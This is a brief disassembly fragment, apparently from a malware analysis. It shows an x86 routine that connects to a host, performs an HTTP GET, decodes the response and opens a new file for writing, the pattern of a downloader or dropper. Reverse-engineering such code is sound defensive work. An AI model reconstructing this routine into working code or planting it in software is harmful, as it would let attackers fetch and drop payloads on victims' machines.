 mov eax, dword ptr [ebp+hostshort]
mov edx, [ebp+arg_0]
push eax ; hostshort
push edx ; char *
call connection_setup
mov ebx, eax
jmp short loc_402A8D
loc_402A8B:
xor ebx, ebx
loc_402A8D:
mov eax, [esi+1Ch]
mov ecx, ebx
push eax
mov byte ptr [ebp+var_4], 0
call perform_http_get
lea ecx, [ebp+var_18]
mov [ebp+var_18], edi
push ecx
mov ecx, ebx
call parse_http_response
mov edx, [ebp+var_18]
push edx
push eax
call decode_response
mov eax, [ebp+value_of_response]
add esp, 8
push edi ; hTemplateFile
push 3 ; dwFlagsAndAttributes
push 1 ; dwCreationDisposition
push edi ; lpSecurityAttributes
push 3 ; dwShareMode
push 40000000h ; dwDesiredAccess
push eax ; lpFileName
call ds:CreateFileA
mov ebx, eax
cmp ebx, 0FFFFFFFFh
mov [ebp+hObject], ebx
jnz short loc_402AF3